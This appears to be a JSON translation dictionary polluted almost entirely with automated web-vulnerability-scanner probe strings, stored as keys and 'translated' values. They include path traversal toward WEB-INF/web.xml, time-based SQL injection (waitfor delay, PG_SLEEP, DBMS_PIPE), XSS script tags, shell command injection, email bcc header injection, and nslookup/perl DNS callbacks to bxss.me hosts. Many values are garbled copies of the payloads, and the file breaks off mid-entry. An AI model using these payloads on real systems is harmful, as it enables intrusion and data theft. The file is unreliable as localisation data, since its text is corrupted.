\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\","WEB-INF\/web.xml":"WEB-INF\/web.khml","WEB-INF\\web.xml":"WEB-Infuweb.khml","-1); waitfor delay '0:0:15' --":"-1); whitefor do 0:0:15 --","1 waitfor delay '0:0:15' --":"1 white fore do 0:0:15 --","jOeHx892'; waitfor delay '0:0:15' --":"yoeg892; whitefor do 0:0:15 --","-5 OR 286=(SELECT 286 FROM PG_SLEEP(15))--":"-5 OR 286=(SELECT 286 FROM PG_SLEP(15))--","-5) OR 201=(SELECT 201 FROM PG_SLEEP(15))--":"-5) OR 201=(SELECT 201 FROM PG_SLEP(15))--","-1)) OR 204=(SELECT 204 FROM PG_SLEEP(15))--":"-1)) OR 204=(SELECT 204 FROM PG_SLEP(15))--","JtbBQ5FD' OR 771=(SELECT 771 FROM PG_SLEEP(15))--":"Ytbb5fd OR 771=(SELECT 771 FROM PG_SLEP(15))--","XZ9sb90U') OR 780=(SELECT 780 FROM PG_SLEEP(15))--":"\u04179\u0441\u043190\u0443) OR 780=(SELECT 780 FROM PG_SLEP(15))--","iDVMwbJs')) OR 236=(SELECT 236 FROM PG_SLEEP(15))--":"idvmvbys)) OR 236=(SELECT 236 FROM PG_SLEP(15))--","1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)":"1*DBMS_PIPE.RECEIVE_MESSAGE(CR(yaya)||CR(yaya)||CR(yaya),15)","1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'":"1||DBMS_PIPE.RECEIVE_MESSAGE(CR(98)||CR(98)||CR(98,15)||","1'\"":"1","@@2ANU8":"2ANU8","1'\"()&%<zzz><ScRiPt >MxsT(9077)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >MxsT(9077)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >MxsT(9433)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >MxsT(9433)<\/ScRiPt>","19523507":"19523507","19523507<":"19523507","1'\"()&%<zzz><ScRiPt >j4qI(9923)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >j4qI(9923)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >j4qI(9200)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >j4qI(9200)<\/ScRiPt>","19412953":"19412953","19412953<":"19412953","1'\"()&%<zzz><ScRiPt >vmzx(9223)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >vmzx(9223)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >vmzx(9092)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >vmzx(9092)<\/ScRiPt>","19330471":"19330471","19330471<":"19330471","1'\"()&%<zzz><ScRiPt >jJdz(9981)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >jJdz(9981)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >jJdz(9992)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >jJdz(9992)<\/ScRiPt>","19558777":"19558777","19558777<":"19558777","1'\"()&%<zzz><ScRiPt >FaNM(9270)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >FaNM(9270)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >FaNM(9815)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt>FaNM(9815)<\/ScRiPt>","19674285":"19674285","19674285<":"19674285","1'\"()&%<zzz><ScRiPt >YABf(9794)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >YABf(9794)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >YABf(9577)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >YABf(9577)<\/ScRiPt>","19116336":"19116336","19116336<":"19116336","1'\"()&%<zzz><ScRiPt >fJM6(9248)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >fJM6(9248)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >fJM6(9516)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >fJM6(9516)<\/ScRiPt>","19846373":"19846373","19846373<":"19846373","1'\"()&%<zzz><ScRiPt >Ai8M(9042)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt>Ai8M(9042)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >Ai8M(9921)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >Ai8M(9921)<\/ScRiPt>","19013994":"19013994","19013994<":"19013994","1'\"()&%<zzz><ScRiPt >9B9t(9189)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >9B9t(9189)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >9B9t(9181)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >9B9t(9181)<\/ScRiPt>","19585086":"19585086","19585086<":"19585086","1'\"()&%<zzz><ScRiPt >K8rz(9658)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >K8rz(9658)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >K8rz(9939)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >K8rz(9939)<\/ScRiPt>","19004901":"19004901","19004901<":"19004901","1V3kXsqiO":"1V3kXsqiO","response.write(9381835*9213496)":"response.write(9381835*9213496)","echo dysken$()\\ dsxgwt\\nz^xyu||a #' &echo dysken$()\\ dsxgwt\\nz^xyu||a #|\" &echo dysken$()\\ dsxgwt\\nz^xyu||a #":"echo dysken$()\\ dsxgwt\\nz^xyu||a #' &echo dysken$()\\ dsxgwt\\nz^xyu||a #|\" &echo dysken$()\\ dsxgwt\\nz^xyu||a #","&echo hinwkc$()\\ rowwaj\\nz^xyu||a #' &echo hinwkc$()\\ rowwaj\\nz^xyu||a #|\" &echo hinwkc$()\\ rowwaj\\nz^xyu||a #":"&echo hinwkc$()\\ rowwaj\\nz^xyu||a #' &echo hinwkc$()\\ rowwaj\\nz^xyu||a #|\" &echo hinwkc$()\\ rowwaj\\nz^xyu||a #","'+response.write(9381835*9213496)+'":"'+response.write(9381835*9213496)+'","AhRNvgqD":"AhRNvgqD","|echo xgymjn$()\\ tigkfa\\nz^xyu||a #' |echo xgymjn$()\\ tigkfa\\nz^xyu||a #|\" |echo xgymjn$()\\ tigkfa\\nz^xyu||a #":"|echo xgymjn$()\\ tigkfa\\nz^xyu||a #' |echo xgymjn$()\\ tigkfa\\nz^xyu||a #|\" |echo xgymjn$()\\ tigkfa\\nz^xyu||a #","\"+response.write(9381835*9213496)+\"":"\"+response.write(9381835*9213496)+\"","bcc:009247.378-74096.378.68b40.19393.2@bxss.me":"bcc:009247.378-74096.378.68b40.19393.2@bxss.me","(nslookup hitrgjhzhsjaj815a0.bxss.me||perl -e \"gethostbyname('hitrgjhzhsjaj815a0.bxss.me')\")":"(nslookup hitrgjhzhsjaj815a0.bxss.me||perl -e \"gethostbyname('hitrgjhzhsjaj815a0.bxss.me')\")","to@example.com>bcc:009247.378-74097.378.68b40.19393.2@bxss.me":"to@example.com>bcc:009247.378-74097.378.68b40.19393.2@bxss.me","$(nslookup hitjxyemvxgqb4f2ae.bxss.me||perl -e \"gethostbyname('hitjxyemvxgqb4f2ae.bxss.me')\")":"$(nslookup hitjxyemvxgqb4f2ae.bxss.me||perl -e \"gethostbyname('hitjxyemvxgqb4f2ae.bxss.me')\")","&nslookup hitrkwimjplnt6e046.bxss.me&'\\\"`0&nslookup hitrkwimjplnt6e046.bxss.me&`'":"nslookup hitrkwimjplnt6e046.bxss.me &'\\\"`0& nslookup hitrkwimjplnt6e046.bxss.me`'","${9999642+9999706}":"${9999642+9999706}","&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&'\\\"`0&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&`'":"&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&'\\\"`0&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&`'","&n993489=v900891":"&n993489=v900891","|(nslookup hitpbzzfvjpkj2e1c6.bxss.me||perl -e \"gethostbyname('hitpbzzfvjpkj2e1c6.bxss.me')\")":"|(nslookup hitpbzzfvjpkj2e1c6.bxss.me||perl -e \"gethostbyname('hitpbzzfvjpkj2e1c6.bxss.me')\")","'.gethostbyname(lc('hitam'.'gkvilcsn6c401.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(67).chr(105).chr(69).'":"'.gethostbyname(lc('hitam'.'gkvilcsn6c401.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(67).chr(105).chr(69).'","'&&sleep(27*1000)*vsjuue&&'":"'&&sleep(27*1000)*vsjuue&&'","`(nslookup hitktebqmkznw33172.bxss.me||perl -e \"gethostbyname('hitktebqmkznw33172.bxss.me')\")`":"`(nslookup hitktebqmkznw33172.bxss.me||perl -e \"gethostbyname('hitktebqmkznw33172.bxss.me')\")`","\".gethostbyname(lc(\"hitgi\".\"lhlpqgzxd8ecd.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(70).chr(116).chr(84).\"":"\".gethostbyname(lc(\"hitgi\".\"lhlpqgzxd8ecd.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(70).chr(116).chr(84).\"","\"&&sleep(27*1000)*pxxnbf&&\"":"\"&&sleep(27*1000)*pxxnbf&&\"",";(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")|(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")&(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")":";(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")|(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")&(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")","'||sleep(27*1000)*eoscvd||'":"'||sleep(27*1000)*eoscvd||'","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(76).concat(111).concat(76)+(require\"socket\"Socket.gethostbyname(\"hitab\"+\"qgvcxaza8ca62.bxss.me.\")[3].to_s)+\"":"\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(76).concat(111).concat(76)+(require\"socket\"Socket.gethostbyname(\"hitab\"+\"qgvcxaza8ca62.bxss.me.\")[3].to_s)+\"","1'\"()&%<zzz><ScRiPt >j6D6(9067)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >j6D6(9067)<\/ScRiPt>","\"||sleep(27*1000)*apcctm||\"":"\"||sleep(27*1000)*apcctm||\"","'+'A'.concat(70-3).concat(22*4).concat(98).concat(74).concat(122).concat(88)+(require'socket'Socket.gethostbyname('hittf'+'qdvyidqqbcff7.bxss.me.')[3].to_s)+'":"'+'A'.concat(70-3).concat(22*4).concat(98).concat(74).concat(122).concat(88)+(require'socket'Socket.gethostbyname('hittf'+'qdvyidqqbcff7.bxss.me.')[3].to_s)+'","19805771":"19805771","19805771<":"19805771<","bfg5021\uff1cs1\ufe65s2\u02bas3\u02b9hjl5021":"bfg5021\uff1cs1\ufe65s2\u02bas3\u02b9hjl5021","2dbOUeJC":"2dbOUeJC","-1 OR 2+430-430-1=0+0+0+1 --":"-1 OR 2+430-430-1=0+0+0+1 --","-1 OR 3+430-430-1=0+0+0+1 --":"-1 OR 3+430-430-1=0+0+0+1 --","-1 OR 2+569-569-1=0+0+0+1":"-1 OR 2+569-569-1=0+0+0+1","-1 OR 3+569-569-1=0+0+0+1":"-1 OR 3+569-569-1=0+0+0+1","-1' OR 2+299-299-1=0+0+0+1 --":"-1' OR 2+299-299-1=0+0+0+1 --","-1' OR 3+299-299-1=0+0+0+1 --":"-1' OR 3+299-299-1=0+0+0+1 --","-1' OR 2+285-285-1=0+0+0+1 or 'cv7qOmWI'='":"-1' OR 2+285-285-1=0+0+0+1 or 'cv7qOmWI'='","-1' OR 3+285-285-1=0+0+0+1 or 'cv7qOmWI'='":"-1' OR 3+285-285-1=0+0+0+1 or 'cv7qOmWI'='","-1\" OR 2+527-527-1=0+0+0+1 --":"-1\" OR 2+527-527-1=0+0+0+1 --","-1\" OR 3+527-527-1=0+0+0+1 --":"-1\" OR 3+527-527-1=0+0+0+1 --","ZKYq7qDZ'; waitfor delay '0:0:15' --":"ZKYq7qDZ'; waitfor delay '0:0:15' --","-5 OR 545=(SELECT 545 FROM PG_SLEEP(15))--":"-5 OR 545=(SELECT 545 FROM PG_SLEEP(15))--","-5) OR 240=(SELECT 240 FROM PG_SLEEP(15))--":"-5) OR 240=(SELECT 240 FROM PG_SLEEP(15))--","-1)) OR 806=(SELECT 806 FROM PG_SLEEP(15))--":"-1)) OR 806=(SELECT 806 FROM PG_SLEEP(15))--","9ppJ49Ok' OR 431=(SELECT 431 FROM PG_SLEEP(15))--":"9ppJ49Ok' OR 431=(SELECT 431 FROM PG_SLEEP(15))--","nU4DsADc') OR 604=(SELECT 604 FROM PG_SLEEP(15))--":"nU4DsADc') OR 604=(SELECT 604 FROM PG_SLEEP(15))--","aD87QsuB')) OR 231=(SELECT 231 FROM PG_SLEEP(15))--":"aD87QsuB')) OR 231=(SELECT 231 FROM PG_SLEEP(15))--","@@2cdN4":"@@2cdN4","1EIfkfPiO":"1EIfkfPiO","response.write(9928747*9714776)":"response.write(9928747*9714776)","echo pahxhh$()\\ qulcji\\nz^xyu||a #' &echo pahxhh$()\\ qulcji\\nz^xyu||a #|\" &echo pahxhh$()\\ qulcji\\nz^xyu||a #":"echo pahxhh$()\\ qulcji\\nz^xyu||a #' &echo pahxhh$()\\ qulcji\\nz^xyu||a #|\" &echo pahxhh$()\\ qulcji\\nz^xyu||a #","'+response.write(9928747*9714776)+'":"'+response.write(9928747*9714776)+'","&echo ukchpf$()\\ xqzdgb\\nz^xyu||a #' &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #|\" &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #":"&echo ukchpf$()\\ xqzdgb\\nz^xyu||a #' &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #|\" &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #","\"+response.write(9928747*9714776)+\"":"\"+response.write(9928747*9714776)+\"","|echo cpolhb$()\\ zismsj\\nz^xyu||a #' |echo cpolhb$()\\ zismsj\\nz^xyu||a #|\" |echo cpolhb$()\\ zismsj\\nz^xyu||a #":"|echo cpolhb$()\\ zismsj\\nz^xyu||a #' |echo cpolhb$()\\ zismsj\\nz^xyu||a #|\" |echo cpolhb$()\\ zismsj\\nz^xyu||a #","BLtKuww4":"BLtKuww4","(nslookup hitfofhfkydcf24acf.bxss.me||perl -e \"gethostbyname('hitfofhfkydcf24acf.bxss.me')\")":"(nslookup hitfofhfkydcf24acf.bxss.me||perl -e \"gethostbyname('hitfofhfkydcf24acf.bxss.me')\")","$(nslookup hituowbblevwq58f33.bxss.me||perl -e \"gethostbyname('hituowbblevwq58f33.bxss.me')\")":"$(nslookup hituowbblevwq58f33.bxss.me||perl -e \"gethostbyname('hituowbblevwq58f33.bxss.me')\")","&nslookup hittksbrcgrge2ab72.bxss.me&'\\\"`0&nslookup hittksbrcgrge2ab72.bxss.me&`'":"nslookup hittksbrcgrge2ab72.bxss.me &'\\\"`0& nslookup hittksbrcgrge2ab72.bxss.me`'","&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&'\\\"`0&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&`'":"&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&'\\\"`0&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01. bxss.me')\")&`'","bcc:009247.378-78870.378.bdee8.19393.2@bxss.me":"bcc:009247.378-78870.378.bdee8.19393.2@bxss.me","|(nslookup hitkqhkifrflc394e0.bxss.me||perl -e \"gethostbyname('hitkqhkifrflc394e0.bxss.me')\")":"|(nslookup hitkqhkifrflc394e0.bxss.me||perl -e \"gethostbyname('hitkqhkifrflc394e0.bxss.me')\")","to@example.com>bcc:009247.378-78871.378.bdee8.19393.2@bxss.me":"to@example.com>bcc:009247.378-78871.378.bdee8.19393.2@bxss.me","`(nslookup hiteimiwteivj1b3f5.bxss.me||perl -e \"gethostbyname('hiteimiwteivj1b3f5.bxss.me')\")`":"`(nslookup hiteimiwteivj1b3f5.bxss.me||perl -e \"gethostbyname('hiteimiwteivj1b3f5.bxss.me')\")`",";(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")|(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")&(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")":";(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")|(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss) \")&(nslookup hitlxvdzioynrfc930.bxss.me||perl -e 